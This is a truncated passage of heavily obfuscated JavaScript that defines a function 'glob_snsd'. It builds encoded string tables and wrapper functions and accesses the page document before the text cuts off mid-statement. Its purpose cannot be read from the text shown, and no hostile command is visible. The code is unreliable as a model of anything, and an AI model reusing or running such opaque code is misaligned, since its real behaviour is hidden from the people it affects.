5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function 